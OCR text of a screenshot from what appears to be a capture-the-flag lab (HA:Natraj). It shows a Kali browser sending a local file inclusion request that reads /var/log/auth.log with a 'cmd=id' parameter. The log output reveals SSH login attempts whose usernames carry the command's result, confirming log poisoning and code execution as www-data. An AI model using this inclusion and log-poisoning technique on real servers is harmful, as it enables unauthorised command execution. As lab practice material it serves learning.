 1 2 3 4 2 10.8.0.71 5:11
File Edit View History Bookmarks Tools Help
HA:Natraj 172.16.33.18/console/fi http://172.16.33.18/con
view-source:http://172.16.33.18/console/file.php?file=/var/log/auth.log&cmd=id 190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
5423 Nov 16 01:14:01 ubuntu CRON[14861]: pam_unix(cron:session): session closed for user root
5424 Nov 16 01:15:01 ubuntu CRON[14864]: pam_unix(cron:session): session opened for user root by (uid=0)
5425 Nov 16 01:15:01 ubuntu CRON[14864]: pam_unix(cron:session): session closed for user root
5426 Nov 16 01:16:01 ubuntu CRON[14868]: pam_unix(cron:session): session opened for user root by (uid=0)
5427 Nov 16 01:16:01 ubuntu CRON[14868]: pam_unix(cron:session): session closed for user root
5428 Nov 16 01:17:01 ubuntu CRON[14872]: pam_unix(cron:session): session opened for user root by (uid=0)
5429 Nov 16 01:17:01 ubuntu CRON[14871]: pam_unix(cron:session): session opened for user root by (uid=0)
5430 Nov 16 01:17:01 ubuntu CRON[14872]: pam_unix(cron:session): session closed for user root
5431 Nov 16 01:17:01 ubuntu CRON[14871]: pam_unix(cron:session): session closed for user root
5432 Nov 16 01:18:01 ubuntu CRON[14877]: pam_unix(cron:session): session opened for user root by (uid=0)
5433 Nov 16 01:18:01 ubuntu CRON[14877]: pam_unix(cron:session): session closed for user root
5434 Nov 16 01:19:01 ubuntu CRON[14881]: pam_unix(cron:session): session opened for user root by (uid=0)
5435 Nov 16 01:19:01 ubuntu CRON[14881]: pam_unix(cron:session): session closed for user root
5436 Nov 16 01:20:01 ubuntu CRON[14885]: pam_unix(cron:session): session opened for user root by (uid=0)
5437 Nov 16 01:20:01 ubuntu CRON[14885]: pam_unix(cron:session): session closed for user root
5438 Nov 16 01:21:01 ubuntu CRON[14888]: pam_unix(cron:session): session opened for user root by (uid=0)
5439 Nov 16 01:21:01 ubuntu CRON[14888]: pam_unix(cron:session): session closed for user root
5440 Nov 16 01:22:01 ubuntu CRON[14892]: pam_unix(cron:session): session opened for user root by (uid=0)
5441 Nov 16 01:22:01 ubuntu CRON[14892]: pam_unix(cron:session): session closed for user root
5442 Nov 16 01:22:12 ubuntu sshd[14895]: Connection closed by 172.16.33.1 port 43138 [preauth]
5443 Nov 16 01:23:01 ubuntu CRON[14897]: pam_unix(cron:session): session opened for user root by (uid=0)
5444 Nov 16 01:23:01 ubuntu CRON[14897]: pam_unix(cron:session): session closed for user root
5445 Nov 16 01:23:18 ubuntu sshd[14900]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
5446 from 172.16.33.1 port 60208
5447 Nov 16 01:23:19 ubuntu sshd[14900]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
5448 from 172.16.33.1 port 60208 ssh2
5449 Nov 16 01:23:19 ubuntu sshd[14900]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
5450 from 172.16.33.1 port 60208 ssh2
5451 Nov 16 01:23:20 ubuntu sshd[14900]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
5452 from 172.16.33.1 port 60208 ssh2
5453 Nov 16 01:23:20 ubuntu sshd[14900]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
5454 172.16.33.1 port 60208 [preauth]
5455 Nov 16 01:24:01 ubuntu CRON[14903]: pam_unix(cron:session): session opened for user root by (uid=0)
5456 Nov 16 01:24:01 ubuntu CRON[14903]: pam_unix(cron:session): session closed for user root
5457 Nov 16 01:25:01 ubuntu CRON[14906]: pam_unix(cron:session): session opened for user root by (uid=0)
5458 Nov 16 01:25:01 ubuntu CRON[14906]: pam_unix(cron:session): session closed for user root
5459 Nov 16 01:26:01 ubuntu CRON[14910]: pam_unix(cron:session): session opened for user root by (uid=0)
5460 Nov 16 01:26:01 ubuntu CRON[14910]: pam_unix(cron:session): session closed for user root
5461